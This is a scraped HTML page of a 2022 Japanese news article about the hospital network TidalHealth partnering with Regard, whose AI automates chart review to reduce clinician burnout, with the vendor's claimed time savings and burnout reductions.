.td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2022%2F08%2F04%2F11489%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Regard%E7%A4%BE+%E2%80%93+AI%E3%81%AB%E3%82%88%E3%82%8B%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%95%E3%83%AD%E3%83%BC%E6%94%B9%E5%96%84%E3%81%A7%E5%8C%BB%E7%99%82%E8%80%85%E3%81%AE%E7%87%83%E3%81%88%E5%B0%BD%E3%81%8D%E3%82%92%E9%98%B2%E3%81%90&url=https%3A%2F%2Faitimes.media%2F2022%2F08%2F04%2F11489%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Regard社 &#8211; AIによるワークフロー改善で医療者の燃え尽きを防ぐ&body=https://aitimes.media/2022/08/04/11489/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="666" 
                                        height="228" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg" srcset="https://aitimes.media/wp-content/uploads/Regard_Logo.jpeg 666w, https://aitimes.media/wp-content/uploads/Regard_Logo-300x103.jpeg 300w" sizes="(max-width: 666px) 100vw, 666px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>COVID-19のパンデミックは、「医療者の燃え尽き」を助長させたことが多くの研究から明らかになっており、米国では2022年段階で医師の約半数が燃え尽きを自覚しているとの報告もある。本来行うべき質の高い患者ケアに集中できず、管理上の負担に圧倒されている状況に対し、米メリーランド州・デラウェア州を中心に医療機関ネットワークを運営する「<a href="https://www.tidalhealth.org">TidalHealth</a>」は、診断支援AIソフトウェア企業「<a href="https://withregard.com">Regard</a>」との提携により、医療者の燃え尽きを軽減すための技術導入を進めている。</p>
<p>Regardが2日<a href="https://www.prnewswire.com/news-releases/regard-and-tidalhealth-partner-to-fight-clinician-burnout-through-ai-driven-workflows-301598113.html">明らかにしたところ</a>によると、同社のAIシステムは、電子カルテから患者の病歴全体を集約する「チャートレビュー」を自動化するもの。病状の見落としを防ぐとともに、医師が臨床メモに費やす時間を20%削減できるという。文章管理の時間削減は、直接的に「医療の実践時間」が増えることを意味し、雑務の過多による疲弊を回避できる。同社の直近の調査では、製品を使用することで「臨床医の燃え尽き症候群の指標が56%減少した」ことも明らかにしている。</p>
<p>TidalHealthの最高医療情報責任者であるMark Weisman氏は「医療者は技術ではなく患者に焦点を当てる必要がある。今回のような技術導入は、医療者の幸福に真の影響を与えられるものだ。Regardと力を合わせ、我々の卓越した医療水準を維持するため、ワークフローを合理化し、現場を強化していきたい」と語った。</p>
<p>関連記事：</p>
<ol>
<li><a href="https://aitimes.media/2022/01/13/9947/">COVID-19は「臨床医が電子カルテに費やす時間」をさらに長くさせた</a></li>
<li><a href="https://aitimes.media/2022/05/13/10805/">AMIA 25×5 – 2025年までに「医師の文書作成負担」を75%軽減へ</a></li>
<li><a href="https://aitimes.media/2022/01/31/10062/">スケジュール作成AIが医師の燃え尽きを防ぐ</a></li>
</ol>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2022%2F08%2F04%2F11489%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Regard%E7%A4%BE+%E2%80%93+AI%E3%81%AB%E3%82%88%E3%82%8B%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%95%E3%83%AD%E3%83%BC%E6%94%B9%E5%96%84%E3%81%A7%E5%8C%BB%E7%99%82%E8%80%85%E3%81%AE%E7%87%83%E3%81%88%E5%B0%BD%E3%81%8D%E3%82%92%E9%98%B2%E3%81%90&url=https%3A%2F%2Faitimes.media%2F2022%2F08%2F04%2F11489%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Regard社 &#8211; AIによるワークフロー改善で医療者の燃え尽きを防ぐ&body=https://aitimes.media/2022/08/04/11489/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2022/08/03/11454/">Cardiokol &#8211; 電話音声で心房細動を検出するAI技術</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2022/08/04/11494/">Amazonがヘルスケアに台頭することについて</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
